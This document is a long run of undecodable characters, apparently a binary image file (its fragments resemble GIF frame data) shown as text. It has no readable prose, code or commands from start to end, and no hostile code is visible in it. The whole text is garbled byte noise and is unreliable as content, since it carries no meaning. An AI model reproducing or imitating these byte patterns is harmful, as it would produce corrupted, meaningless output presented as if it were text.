���g��0��Ŀ}a`N�@����\��Y��b�M5�Eg:c�d�"k������gآ�p����8�5p�`�K)�T��_�γ�P�5��.bp�X뢰h��.-Q����R�4,�G7�R�$��z�Y��k�ʫ���p���u��-�n��ɓ 2&1�.�rv�x�$�+�L��;b����o+�I��I/�o�b�p�TE�� +�p���,��K!��^�ՙj��e��o��-ޘk0�ґ0�v�3������]�G&�>�n����fH�Ō�i0�f��4%1M!�������#eN�^|�t7!0FXz𨒦1\�*W鐄�a��=���-\�R���e�d*]R7>�	����p���d�fSs�<��ޗ���h?&�C�򊊺�gʆwK����y���(���6%$ƶ~K� j��#�4n�l�]�iN��C����!A �V-�@Y��آ(@�N�*$���Xz"��Ď����pg��ic����a���f�(�Z��p�y�8`�I�1�uB�a�Od���1�\����d%�Q���]�[������
Ar����K^ �Ƅ	��Q�i�K��WhV���������7�� ������k�� Ȇ�mN Bܘ/�P�\D���PH
E ����YJʤLs�,2�2�����C0�K��	�a��M`����E�T�3����@�N��OՌZ��aj��ޜƊM�q�R�����H� :1���`�`�D��`Nl�f����C.pN�X�H؁H��rdl ]l�`���T��zJN�Lɜ���-U@�L��M�D�N/y��-_m�18�4��Z̕2���� %�K�_z@!��|��
S���[��[�Њ��0�k���C����� ]�R"]�N�I�K�N��~4�d�o�A]p�@r��s(��Q����՘0��+��B�D�G��"��J*@�q�$Wa]����R�O�b�Y��Y0袘u�e�7p�3�@A�-���߄�ل�Y��4D��i���4�����u�J��� U9V����!e����M��0�5XC�Yh�eĉ���Z1(e�$Й�f!F��y�C.d�u@�H����e*r ,�QD(Z
}���`� x�t�TU�4��7\�����"�7q�7�_M���7C�4ŭ� X�J��YQ���%��|�BE���S�TZS �\��ѐ�f�Em g���R�܌`AG%Ԁ䨖��dv��愖��%��z�^o�}�DT$*NDA��E�P�}섧�D (I1d�O(�\�B�p�RLg��v7��p��Y-0N" ��j>���&6:e�\eE�9���&�����S��%�D�F0P�N�\`XBL&�4؁�݉NxEs�j��X� ]�"
�	Y:�B���젥� �%DA�b$sQ�z�)�H�G�DS��a�]-|C�P���b4wIӼaZ���yA�����,��oT�Y���4�hSZU��Մ� ��mB�D���8��U�J��TXdh� �4�j<΄�e],�q�cIev�^�����HT+��&��x�GETdzV$�)A(`4+s�bE��I���T�-�� ��O�[lÉ�PȄ˅�i5E�*NM��3�A ��A��U�	���+\�����p�/��͊�h��F��f"I���a�9 r�c̅e�Y���h�r��'��V왉���M����C����GC4ʡ0 �)���'���{P�i) h��t
�Xʀ��\ɲ,�Ka����jX�I��ȋ �W�$*�7��{A��W���U���\�y�8�aT>�,�j*��ᝥE����a1�;� �6�
��ox�l�����dN%�`��D���fE�������VD�`z֒���� �N��YJ��6�i~\D}\N�6(C�!X8�3xZ5Ƥ�W���C%E����:0A�@A�A��+���5���&C馧loPQg���n�_�K��m1�(m$��`,p4N� ���6ǁxV��"��a��  �	ә�����L_�V�4d�e4�F��1�J�����n�N:i�5��������H�\����ւq��VM��-���SR��"lV�m.�8f/�����t��-�%�����M�����qW�r����QF�[
��]v �ȇ^"+.!R�u�J�qbZ��sJ&e�H��B0hXy_���X���/8�Hm�� ��@-�m��R��8l�T/orj�
q's�(�g 1�M܄��K3�F���`�h�X@� A. L��I詌��l���1���x�%�.$R��Q���.#�'��Nbv�.!�x�̭��|�Q��7��6M���|�ipFI��W/����)����o8%k[-hYUc���@g�8����hh���*R/,��r���i��������>��	�j�"'r�I��3d=�Q	����lFLۘ���L�6���a `�4!E����4�:|UV��Z�jT֦T��+`@/`��Ŋ3�!�dr'�rY��A`C���d�����5�m�6�h1N��rB��^�����0s�c@�!��%��6�GtD�q�|�ИN�aUK�J1�ZJ��ͬ�4���m2�!��Y;����a����iR�� �Eh�˱��T;a�up���1�Cc/'��jDES*�MmCW�����Ip�4����������x�IsNa�Vbs�b���/�}��鐴�P�Ubj�Zv��dJQ�����
M@^Z��6�!|�K"�Ϟ!��xa=-�ń���e8K��p�8�1B���k|\*K�+�� X7����5�%?"O��/v�2���0����)�M�z`JtDF0�E�4s��{Ws=@%�B+T�B��]e���� h��ATQ�i�ޛk~��;'r�;,!I�O��0���;X��!զY#ۂ���xZg��Ji��T��ˁ�sc��v%uϜn\w�� 6��G�	`��f݅IS,���b��|�ѱ��[���RSؕL�U ��I�� ����}Wv�����F̈́�)�O��ÁQ�6@!X��*;�j@��$��tu�P�`��m�z�zp��*:�����N�F*�Ť�xc@���,��AA�/����%iM3U�Ἔ���:D�Gr��N�3S�t	�Ь���;)��d��{.��9 ��S`.|�:˛;gFTO����P�p��&YE�w���ݐ8�z)�5Z����9:�L4m<q��n@F���Gp�8H��υ`�V�y�7T����
�e�Y2[|J�0�����L�y���TO�^_F�Ζ��<u��3�mh6|ѕ8�Ȥ_�rλ+�=�"�R4X
�-fI�����;�����p+:��T��2�Bq�xAA�x�M  ̎s�����]�	�CU��������@27��_</�"3�g{<�rs�{O��� `�D��S%!�$^0l���S����Xy ������[q�Î	@��mذ^�zVP!0\��E����\{��cG\7����\KvL�Q��\���ꕫW�Z����iK��bŚ5��lQ!�@P,X��T�6�t��sG�;j���lС�p�ű�� �t��/w��{ט1Ɗ�5��_���-P�U����B�+@�0���Z�z��a�@���F�7{)�L㶏x0���L��0�u����2h���]�Y�XA�Tذ��^M>�8�#y�!�ĕR�z��e��x����7s
�Y���bC��F�iB��p**���
$��A��l	��jk,��b���
 �貫������ ���;����A�	d�y�G� �ȠY���B0`20��"��^�i��f�-$�jj.�n�+D�*<�ƙ 0��a����"�F��cn��"�ψJ��$���<�V����UϾ����v�	(���t�B �?4����j�*h����*��	
(���C�B�! ��ŻNLqE�J�� �b]��{|`�����kl����'�\,��M�j�E�4";��S��H�g�i�㒛�;��[��a�K;/#ڳ"�,�I�@N%�}H��p��E��i�U*@K�R�$�P�S�D�C�3����Tm&fѲF��h���F���^wE��`|�G�Q�Z�걒}�Z!�����ր��a�
Bhfbb�|��(���� g�N8x'�` g�Ln��������:�CD@D��E�Q܀r7(����1�'^8}�}HD'7N�D�QdX]-^'@�	H���qg�<����*f�Q���姟��f�	L��4���z�A%��e��}�,�Ԓ)[C��:�+Żz�h�a<��b���ǧ+��Yh��3�@������IGg���l��͹2������`�'0�Ntb� ^����cs$����B�ns���:>���s�;�o�9��P���!/`�έ�X�;�aDW����+:EWHQ���$ ���ͮp�Ƞ'v ���&dO0��`M�z�U��e��*�5�h3Y��V9��
�r"�y\{���V#�f0�
�d���
`���Fg�6	S�C4���YCD���f��չ����\O�Bέ#�;�	S��"����e|L`��4�1���a���tf-K�C!F�sT|����l&q���&6�8
qyP�#��s*P�
�� ���BiZ����1�s�o���OQ��@#�!�?�/3�c�ILb�=��,j h�}�	,�
V Bq��\
O�R�Ѳ�%|�/��L�Δ�5�)3�)Lf��������j
���4�Q��ͤ����C^��=|�@&� �b�Qf2�#Y�x3��-k@����CƀZ$�����6z�$e*�O��4EgH

P�����G�0g9h���0�M!;�]s����1�YL������%,{Tj���5�i��9N�t�#'-F�	%� r�[ �O	 }(B����#��0�c����U��('"� 
C𲆚��	I�K^���5�,,&��d�����.fѻLanw���lhEKT������Q����&u��\I=a	K��-��#Z!H��	Uh\�B#Kx�$}�(pi�u$ֳ	h�c���^��%�e7�Ӟfו4�)|��Z��Θ�G�fj�*T���q�l�n��!������/>#I�Mx��c��^���1��U�ix���,oټ�5f�C�Ә6���E)�E+c�ҷ�m>�|uT(q�� I�`���Eq����Y$�h�� g��X�Vv4d�f/yґ~tf��L_6���dq4i����ͥ�_U{N��sÝm`
SHCҘE7X�V�Sn-��w��t��)�e6�����j8������W�Ô.��[Ƿ-���q8��E��-k�bc#S�[^7�)m�����)�l��<mk�;�7�1U��z��ٮL)�~^u/|��~�����L���<�.�-�Q����6��,�P?���<,N~r�7\�	6y��I���57v�!��͖�ޡ�6ǩ��R_�"���՛rb�|�.G8���b�S�4�m�s�n���u��G�o��[����u��`*}��n�ӑ���}�S���M����T��9,�q������S�v�����d�.�wc~�}��0 
�\�R�4T_���~p7��͋�ẏY���.-g�h������)��&����f�M�Ϟ6VsP{8���+������� ӑ���� �.�?��l���7���������?�.����r�������@}5����������	���(@0�A�P 5�� S������VN�v!�o���ȯ�f���Ϙ�/U��L���O���2K�z��o�� �n��)�n�� �P� �a������N��/Ԯ��O���MRa�R��L��`��0	-��`a�-sn�R��:���p�(��6�蠈�������	�����p�6p� ������6/��p�^��rO�2��0���JD����L�Ɛep����lP)��K��Pՠ���	������/��
��<��~0ԯ�bQ���J2�`Q�RaEO���Z�ѯ���D���	����q� S�V�����`��������Љ��s�0o{�����@�������o �_���Q�ΐ�F��@���@�o}H�K��A�A�I���k1�
5��a������"�@�(@ � ��6O�O�(��Ґ�t	#��7�)�p#9�'ۏ��iR�'���1(ݑO�0��br���&������*/��P�,ݰ� �1��o/_��fP�Ȭ	��)���24r��� �Ш�� �����)�rYr�4��t���oK�&ղ.������1��q���@/E���(,R�Pn��..��R��.6�ő�������9����.�9�%���Q�T��aj�&��8�R�qɓ�L�?��3>ݳ69�:� 7�I�<��/� ����s��8�P ��#���� �+���쮳9�Jn;�nE���'ˏ��)�I=�'��/[0E	2�D����0�O%QQ��!4�*r���0�tH�03}H�^R��&��Q����DOt=�E�1�
i�K%�'��.*���/��4�V��	�!�`G�h�TAT@�l�B����,Qnf2<��^�N�!ӳJ�R����ؔM0�315���48P�3T�O��4E���.
�;a!�P%O(O`�4/��<ɫ����l�(!oD@K1�e�>�r	��"�@#���3N�*[)@�"�-�idN��B�3Sl
a!Ve�vA�bS�HPQ��������TH��T�X�UW=1`!n���r�����@>A�Ј������TN�T&�TK�a)qc�Q:}Rc��\˭��4�]o�	|R�1QM��,F�X�Xo�XI������tQ�xɱ�	����͈���[%t[Q��6�� ˔�&��6>�"����<�,]�];��E���> XM����vAƵ�`��g��_3�-#k����v�����>U�+%PT�i:ϯ�prs���dq����ж]��-�5f�^ k��R>����g5�`��z��P�p�Q������@���n�1��0]WN��CY����KGa�~8Q7u��g��2����7	'Ԛ��.��SStT��|.I5P׵s=�>5@D�W(CK�`!/����T����2NGk��w�/\0([q�B�	�,w�s�7~��v�D_��|T��O��v.,�waz��z�*��`y�NUG!�S=�!�����qE2���\/ԙ>3e���6�fnM�iE�_Gb� @��X��őaA�x���F�l�`u����@`�����L���x�{8�r����=�����"X}��3�3�Iy���N�CT���y����f3U��t{��6eJ���z3_�9OՔ���*���I_U�|=�����M?��α[��M��i��xM�l�O�	Uؼ����o?(�حm�����&�yM�w�"���Ű��̌���:���O��ي����ց"C�jk�����؈*���Y���҈5��ޗ���� Nˠ��^@�z{�_#u�5�3�g2��؅�	�{����l���p��9�֨�3L�Tŵ?0$k�rU��aJ�O����
��*K�� �����(��g�5`��o#��p�Y�=���W7#��`��o��xq�O�������XB���H]�����h:V��,M�r���P��C/^�0Y!��+�/�`mu��ZK-���P0��oA�K=�����%w�9'7]q�p$���*�tl�T&Wn���Қ�ݾ+�I��U��4R���!��OD��oS�R�{��A0 ѴN�TM��+�2ӯ�fX�q��0N�7�S����zI����
��5r�>M1R:�!OTz��e�,EY��ۄ�(1�1��8	��|W� V���a���R����ʒU�.����nh�NT)Oߵ��>�׼u���Y�6���_ԙ�x ���ű��jmSPx��t5��:�V���a:C�6�|�ҭ�ؘQY����k����ű���f��7w�ñ�����^��=��rP:c�hU��&��Z�ͤhi� kI������k�wm9h�{����=��� ��6Y�6û��;v�;��̨�v���"�������fl������a&�s�9hI�����=�=|��X7�Y}�Oݘ�8��6�v��l�����r�eG[�G��G����\�;�	�n]��U��i]7G|vo�����{�����?�M�ؕ����Ǖ=ٙ}ݝ}�Y=��]��;���֟�����(��g�ʚxU��=S�ȝ�����=݇uݗ�ݥ�ݣ��՛�ۮ�0
5:�@K���߇����7�����0�Q^��ٟ��ڡ���+x�{��V����K�=;�5I~�����X;y�=�%��e��'���3�`�����T��x��M��@�����>����Q=����=�]>�a��ߞ�o���O���p(�N߷�덏�	o1��~ǋ��^�9�������^���~�3��<�2�����������_�S^�9�S]��~�?�_���͋������?�Q�:�A���6��y���������_�[?�%ޚ��D���o}�~�w���~x?����?⟞Й��]��u�闞`)��3��^�=z糿��0�_��� v�Hp����LȰ�C��F��kbŋ3f�XQ�ŏ�u�$,�%�R���˗	xŌ)��͛8y�����N�@�
J��ѡ:}��ɴf͙	�I�J��իX�j�:�`ȅ!�:�ȱ�ǉh;��Z���[��v=I��I�+a��'�&ͦ9�<J��a�?�|sf߭�#K�|U!B��A�M��Y�l9z���H�wS�\�7���O��x��۸�&]��/����o�L�����1�=��h�ɂLxuI�*���ۺ�Ϳ�i/�M��𼄫� !� � ,'   � �	H����*\Ȱ�Ç#J�HQ����(��c����V��ɓ(S�\�r!�����Ȩq�?.����K�jIZ
J��Q�3eȔ��_F�66�먣����ʵ�׭Je���1�����!���`��p�ʝ�0�&�A�����3C���1Uk[�2D@����E	�G���)�;����X1��L���I�V�T)٨6��dG���*>ͻwi�3U�eSKFtl,Yrf���
�x.��)�]��໻w�l���i`X�7�����?��K�î�M���������ѡqy䡊#���)�d!u���	}�]�Q��^ v�aBY$�A�5��r��q�N�d�/�݄XO^�`�A���<t^��	��$�}��r���O�  �?��t��P
�A)�@�^=v�ez�њE� �g�r�?��y;��CN�YPJ^��ݓN�$SZh�l�st	���}N!L*�)�J�XPS3є�r��|)J��	�AX�㤬�&�	�(�����б�sr��A�Mg���t�^���W��'�H�'�gբ��}j%A���Oo�7ޱ�l�ʲ�rU�A�͊YF�r�)��&:�b�#	���D�6�?�4k�c�K�u�����ņ4��,��@g�t%� w�Rp���Lt���'����A���؆������J*ОQ����(�jDҺ񏠏x!N�4Y�Jm��Ez�s����T����s#�`�diAF���6�kJ$��*;ETy\\yC=�z�7�(���aNQ��:0Anj�6
/�t# �0�T=�5�Tl
��AI�ࠟT���E����"|T"Ƨ�!ǂ�cPs��;ED���	P�@�8�X���A@09 n�׻W~�i�%x%�Ez�s��'�Ujo��)���w�q���{Uc��ӥ�@���? ����<��B�:�(���'���xV���!�Q��r��*"-.x L�@BD2L	M�z��>IW������Piy\�a�8���o���R>��/~K�bI��Pd�礨�I$�K���2��0��hF.�4��E'�� l�cC N�zlcR��d��L����P,�њ�H%��X���*YFX��m�"AI�R��L�Ϫ�3�@�\�VF	K�I#רR�U���t��`/ٷɁP��ìָ�Ɂ2���'?'LhZ�B %�>l�o�a�ҁ dz3t��A�w�3d����N�I�z��`:"���~�3.,��@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z�����(�0Z�$ qI /���ֵ�h�>� [����l��@F!�&�dHױ�u���H@ry��0��]�j�����㴧MmAd�܁0��q��Z^�ø1//ԛ^��"��G|���W����}�������n{��^X �EoBwQ;� ޯ|'�_��w����!\��X��50{G��?X ���Q�����-���g�b����1�;a�b7���u�[���foQ Q��x��K��ca����*���W��-������^��8�>p��\d����Jފ+\1:ķ�;�\={��,���,��x��}�����"g��o>2�,g����p�;�ag�Z�|4�aL�?S��bN���{��Y���f��:���
�w��^��׿�t��\e98�{���m�Rw9�&��c�y��u��m-i{eػ6��-�pwz�����C�ҜX�Y���M�D8�g63,Z�j��V���ug��m#���������۹^��ס��yg�_��k<�Rk��c�7�g���\�F�����rna{��û-i����8<zcxӸ����S|�h���������� o���2n���P'��Q^r���V�����bf��&t��vk8����o>��.v�:����Ӝ�LǶ�I������ǅN�K;�h~o����k�Z�O��ŭp#���ݍu�y��ҋ��>�ٽ,a���IO{�9d��9堏3�c~��;��v�5�%�c���/X��/�$%D'��)Ї��Y�-f0����?�Ю���{�`+�P�	��<�G���CM�4�#�
��_ >� ���tf^�u[�s]�h�G�p ����M�l�'��|�}�@H�8v)��|����t,~Ӗt>�����'dOi�2�|��^���@� �D(��g~��x Afn�'s�q�v��f7��FX�H_+f�'!�(օ/0c&��}am�o#�x��@��t��^�@~��wMPl�
���|7��vw�%z��f�Ѕ�wf�jD_χ�qx*V��W�'�xD�b��_H�o�����`�Z���u��@�%��VnV�p~�w�e��u	�_�
Z(��L�|x��#��!�8��bjȆ_r�{���{0p?[#fL��P�&���vuX�d��ypWy�����ю��/Ё�X�҇|���������Fedvf&_�0�X�u8{��^�(�H�6َ�x�M ����H�v���a�x�������7&��8�������(efxe)؍[�˶gF�c.H�u�>���r���
<ii� �(��0�]�`���w��u����%z�v�p�8����!��8B�bIej�})(��Vv {�`�����
"Hk���(�'�H���)ђ�Xun|��uef�f�X��耮ٓ(���������g$hb|6fH'_Y�p|	`	���Y�h� ��$�����
>���w��i��\7�w�hm���aI�	i�#x���ț�����l��D�ϸl	y�����M`��aAh��a慙���ؠauv �IX�p{�k�H��V]�`X��꩛Ѕ�����|��
q��}F��x �e �Zk�����a� �H��`^��3��
������I(�|����rʝ�G�����U|
���
M`��	�"J�!jY�e2
��s�Y��#٢_�]��
q��鞓)lɄ,9�%���Wn�ǡ���f���	0��bZ�)Z�)��ه��5
c���q�G��H~����ԙ�j@�C�j��n	�pi�$�ae�:;9�h�������}x��)cשr"��	����X���p
���D�,��Vnk*4X��6s�8]�k�Wd��z�'�|)z�b���9jGy����zzy�;��V�H�
�� �ju���

�\�I�4Hqsv���i�օ�Y�j���p�X�v��%g�����r
��	�e���E���.�`����]fb�������_}��	0�����w~z��ek���J�SK�&هU��0��J����Ɋ4�i�ם�ƈt��g:�����X�3�����s[��v�����MY�A;eϖt��_��a�Ȝws"V�tV�����ZnM ���I�j��w ��T��y�w�f����iZ��:��k�����ڌɒΈ����w���vh�yZ�Ʉ阀#v�0��י�j�Z;��+�.����&�yե���� ��ذ�y�~��~{j)���j�}�+�D��-�vh���ɏ8�p�;��y��H�w:q*��
��{
<��hs6�h�j��M�/���ثtڞ�&��������ֶ�/�@�
Q�u��/��@�jp1ysV8z�}������/l���C\�:��ytF���~�x IڃK뎞��������e�<}��ꙩ[�ݪ�p��E�6ۭ�{���z��x,�*�^*'�� �l�M����iI����D�h��
��z����^7�Y܊�&��L�{Ѕ\�ko)(���w��`ʥl���ĿKa��onŸ����e�帧��)YÚ�����ڋ�y�z3� �ʅ�j�2�}��
܅K��x���b������ /�/`�
ɢr�C��#F̡����w��l\�ùH��l�y��9<�J����K�Z�v���0��0�KK��|޼|Q�ތʥc� �L̟�f�	k�p��v]�%^Qwd����k�{�Z�F؃��
Թ*8M�/��}�{#&� ��ţb7�}�zh�*&���a����gI�������wY�v�t&�zv���c�������x �	�u6��0�����@��y �w�Bh�f̦Kйz�Ш6�ɷ~�z +�~)fHI�a�/��M����b!MǮ�g{��t�LJpt�u헣���{�F�	q�A�����PXu�<�Dm�̨��I�!��3�<�bƽ@���W�\=��<���#�x�Ƙ(|�}���֪��Ǆ����̼C��p��������j��}�T8��u���	�\-��z�`FխX٥��z���,���|l��jw��8{�CI��I������
�#�Һ�&>�U*��|���8�G{��=a�]��h�ݧ���_��u�xfƘ>��%�I�.| �f�:j�mC�����*�[W]��u
�q�)�L�/�_L��7hG���L�9��p��~^c��c�� �l��L�B�!�����R�~�յ�Y�A��1	��W�0�v�(�}���ig�_��ɪ�^�L��~�ix����V�R�ݔ������:"R�q��َL���(ܸ��1�:����3������}�)j
��^a	ѻ�:����ԍ����\ʩ���x�o�)]4��Wgv^����N�A���
�kt]�S�u�������z�(������գ������#���f��f��u��*���y*�A��n��F�����Zm������n�_-�^���y_|�Y����TW����0ɡ����M�2?߾��p��9o�:��&��xLw{�&��kQ��w��׮u�.?���r�U��r~����&ֱL�=��6�}�$����C=]r��v)��0_��ʩlʘ�6��Y��v>_�]��%���*�y�6��V�v��:�pa}�ߜO�Q/�=��n��|c��=zm��c�ƈg-�wVj˩o�s?�2�Zm�T�����������̶o96�a6鲆���w۶{\l��������/�z/����tHP���.d���1X!F�����	2fԘ������$Y��H��T�d���K�+]��YS�+�3��<���ϓ1�%ZT��]wl�T%҃Q2�Z��@��FU���BXIwQ�H���>zd��J�({��[W�Q�/u��y�fι@{�%\�(R�[�6]
Sj֩��j���aX��&�*1-Ƶm��i��a�;e���W�Ε���]{%�b�O�6�=��o�Q�b����W��ǚ����1�C�vW�`�uS�
;���e��^�hR���n���Tߑ�c��2ر��?���Z�8�裌�3m0��5���I5��JpB���8���
!�>������o?��C����'.IA	)\m��v��5����	-LC�X­���j��D���,sH?�8��,� l���B��4O�H�^c0G��T3&�v�������%��2�,q���Y�"�&R��=��-�d��������[�  !� � ,'   � �	H����*\Ȱ�Ç#J�HQ �����Y6�,���sS�\ɲ�˗0��� 2���H`�%���I��ѣH�"�Y���6}�$���իX�b���kW�;���ֳhӪ�HC �����\�T}�2k�߿���d0'�W��	�Ô����L��J7��)���-8TX�],�^�"�6m���9r�؍���9�'����GM��r����}�[��:��	wk��� �."�O�%����#;R����h��C��zT�(ϿJ���ą/��P�?�EPY��&�p�E(�Ct���O�U�J�2��`A�����)�Cu��3�-iB#��G�<2U(Z[��xn��A��dy�i�l;E�E:���]���	t�Uܓd"'f�P��l���_"���Pg}?����0��?�)�j�	$A��Þ)7���|�&�z)P�v^��?@:觓�!��A.�{��#͑2$���y�yCY��@[��X�%W��Dǩ���;��0���4��46�yq�@�mU�E�Ѩ\eD�Ī^�~D9�TGN~ϕ1l���-	K��A����
�&U�yJ�P����t�"����Du�㭦
K�<bJ�r�xе7xQw:�a��LQ,�<�T�����#�	k�O0>�v�d�,���Yd�2G����E�O6�(c��f�h_�t��=2A�J��B�J�d��4$�/C���x�8�{�0�HCۉ�A�8��ڌt�@�A~u���)4�Íw���UAA�C���������Ե�|-��į0'�E�p�?^ �`��_et�Xx�/M��BdK�������4IN$�6D ����	�!���~E���$pp����	�֯E�4�� � ar�� �L A,�,j9��S����Dq��������O����B�B~�I%��w���0� ��5��E ��>8C��"r�M�h�!
PR.4����&:��D�@(�O/IP�U狷�#���@x���5/L�+��H�Q��k_G`�$8���`�f�>��8\��?����� 8��|�Ac�P����G���H[�,�-9^���/�R��(l<�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ���CD�$�}$��z�?�^H5��jA��ծ�K��	���*JD2H�r�U�
d�U�
׷�խo��Urպ>U���T�����c�E�a�Ճ�����(j	��V�"� Hfw���
ĳ� �?`1���ⴤ%�@�:����ɪl�������mA�ZW5nV ��fCK\��v��,g?���.��9Fj�����-�__�����-/�K��2�O�q����&׸�}�s��[�f���-i����f׵�m-\YX�����mq�\�68��}ng�Ka�ֿҭnjG�W�n������Kb�Q�핯A@���w��/q�k]����p�b�
$��M�y�	4s�p��&Gع�}n�����fW~�!��^�Ĳ2�\W,�13�P��7y� ,��g�|\��Yƙ�1�S{�zx�<���GLb����0�+��D���@����S(Ǔ�y�J�\g�޹�н�~�{�W��vj��1яv��MkG;��`4z��i��¿�2����^ٴ�E6�{�������Vj=�E�z�&^Gm�<�����K�H������z�3V6����-x�������К��N4�s[h�u��Q2��_:���&�}߫g�6�Euk����9�%�U�]mYۚ���ƭb:?9����ts�^�bYæni	�K��B~�U��h�9ڲ�1yH^߂h��(�2�U.��b��.�̹b�_���6/���q����ց�
�A!���\rv��A { ���<߁���N8}ٛ�Âw���S�cU�u���<�@o����
q����0^���|�!�hk�<�Z/tn	+�]�H�{�
$��-i@��G��_���\p��C�yW:�.j>c��kڲ�����6�jP�?�v1� ����/�����W����o��������.������?ގ�g>���J�Ap�����|I�iÖp�w�E�7��9�nb�e{�W��s�XӇԆo�ff�&zA�� "���W{s�b����}@n�U�E'c�VafZ���W��g47U~�k���e[�|-��>Gk��~X�q�o��'I���/��a{�������v�fwWt��{98|K_��~ �B耫h��Z���G�7��k���v}`GoX��~^�������gw�P("hH/�}��v�U�F�`�`Ie�ea��0H���e��xh���ׁ�ȀQ��f��u�y�'f�7ZM�� Z�X�����&�F�nHpH|�t+׃���[(j�&f�~(��&�(���H�������h��h��s�u��I~{�x
�����tg�6h���d�r(p�*�z����nX���|��yw۶uݦÈ��g�@f������@{�m� fgl�����`� �C��ߘ�
�fx�yZ�(��v �Tx�`�
^�8����u�wmtz�~�(�P�xvAiaZj8�ؑ
q��J��XgK�����W���t�Ō:ɀ� ��������x�M@������6i��~�&v�f}��w ���(j2��)w�B�fW�+��6����
h�_|�x���V��X�v������ϙf�7�a��g`g�Wx�w�(Z��ɂ��y���8\���j�	l�h�1}���)�y�g���!�Hy��!wW��)�Im#dV�WBZ���7��W��\��/��)H��|w��
q��W�q Yٚ!�ا��h���w�\�}i��g�~Uh��x/���(u�Ɇ��L�����r���Ŕ��Iڊ����(����'���WM��"�x�Y{�g������� �����	zp��
*h�׏e:���J��i��%����0�Q���Q���ZUZ�S�sh�G��X��`jBܵ,���m,*��khY���.����ymaV�҆����7�ק��{��z��
�ʂ�
Iʨ�ڨ�%�)G��p�i��'�j�Z�*hajw�JX�ꚸFX�v l��Б�p�^��J٭�G�q�j6Iz��zϧ�������
��1�����j����6��\�VY�	��Eu^FU�)�`	��: ��M x�y����f�'�kj����@'f��z����~�@�������8��� �V:�9��vZV����}�7�WŮ����W��w��:,Z���}h~��q�~����'{�yZ/𳍙P��� Uɥww�Rꤼ���lҕ թuyY<Vu	���צ܈���9��i+۪٩fV�Y��+F�����q r��Ӻo�xX���C��Z���	`\v�!�����}�@�<'��G�%�,��������[�<[����һ��ɰ�����|ॼ�e�}Y�[��+�`�o������j��菶׶kr���������0�x��F�n)��ζX�[:~����mJ�}�/�ar9��KkG�Ay��u|p���vĪ�����ȗ�Vz�	���5��&UU����+���
=������k����0�����k���7b�w�,��z���Y}��}@����­�kg�f��o�������\}Љh8��8�s���oX�`:��YM "�w~ܨf�h�������įZ�WvQ���!j¹��b�ɔG	��Ź�g���Yw��/@�D����{������c	`)����j����őܘ�"y}�������
�
���ĉȲ!���k�5�vʙ�k�ٖ�*u��u�v�
�e�h��Sz���K�\��_��Z�Ћ��a]v�O��ȍ�����v�
+{�����8�9��W�����{�&"2���m)�hk�A�Q*��9�������gl�
���wI뷾g��W��%�)���^�������JI�q�o>w���	�jҶJIغ��g�/�ȏ
���j\�����¬K\lѧx�v�}T�z�g�bz�*�vNX�о��{�����ck}��0��m}i��縜��Y��;�M�oL����G���p�G��5Ӷ�}c�nz�_,`k�ǘ�tJԇZ���j��b)q�R��ۊ(��\�۾��ܰJ:^����Eb�X���������0�;�������hy�h'�ןj�2�>=Z�m�����ZH{���f��(�]��n̛㨤���ҩ�0�k\���Ƶj�zM���
i��ܲ��~C=v�����՜b}�zY��M�q��xq�¼��#����
˛�%��v�HX�7��8��xw�w�@ì�U��	���9nݏl������}6pm��~���0����X��M��{�,��"=�l���.�l�U�;^�|�`	����6�lZ[�����F��g	yU8z��wrW�|�i��g����M��,�f|�gl�l�%��ִ�7�6z$�[��H�BM^���Y����
!����c���ͰvevlR7�N�č7��/����̪]b�����ѱ�<ߑ��M���䥖]��||\����J!�x]��������{�ή�b��]�y�^|�r�.q�+bB��hfy��n��ᤎ�щ]�w;���۱���.�ϵ_P��5q[�{��3^��v�����> ?ի+�͞��N�Cܰ�h�pV7ϝų�
�-�~@}�! O������}�-l��Ec���� q4�똛������$����X��C/�(>�*w���fZ-h���J~��N����*������0\|�u����6����0Q�N�4O"\/�&�����b����_���9k��y�6�<��!����C�t�l�)�Hk��6`v����x�����G��V��m��A���'Oҍ^���pX�g������:���Ĝ��r����?�O����Y`/e�N�Vï�W_��*�.!�Uݞ���\�������v���,�`	���a%���aC�#�����E��.n�H�bE�!E�$�œ�T�,���K�1eV�R���B�ȓg�7���˨Q�Cw-e���.�T81�ć)2�Q�G�a?�$���ɲiA !� � ,(   � �	H����*\Ȱ�Ç#J�H����q��������Q �XS�\ɲ�˗0^�w� ���� ��X
b
J��ѣ��X:P'H������իX�^�(CM�6n"(xM�ٳh�B�@��?L��x���ݻx�2}[��Λ�
f�K���n���U��}\�l��J�z���Π6iQ��k�^��X�D���
�`'M\�I�i�̻7�H_
vxaY�X�Z*B�?�Uإ���ko�� ���e��4��rvr4=�ͮ�A>��ˇ��ߨn�w�j��dS^�JmtI�%� bn	�
5�a�-�/��S�\�@�	Ѱ��
n�����?�$w;���fir�-�-V(��b�M�P�sέ�A*��d|>��h<2H���I�Aב��ۓd���L�xU�k�Ճ��3$����?A���apH�|�i��#g�`��4�T��SD,��)�!�f��v��Ə@>v(G��8��]���A�4[���zՙ�ʐؙJQ�@of�@\I���
d�*벳
�XWZ �	�bR�y����@`���rĘO���Q���*��,�IY�pt�����(���tC��YlX�h��d��]�kx���ȑ��7��6,��H�$G�;�d�M�M�jhX.� ��ky�t�@8�,tK�D��6}d�y<h�S��.��$;��Cg��8���,��,�0Ռ�������<�0c=ZP�	uA.h��@���@�lV��NUq��Au�!����-�BP��@��BrO�yD��E��6A1X���?	#M��ޒ0F������-^����.|L����ȿdG>T|�����.���G��C$����))a�B��o~A�+�������ǟP�O�BB�ʯ=ֵ�6�*�6����e|!Þ
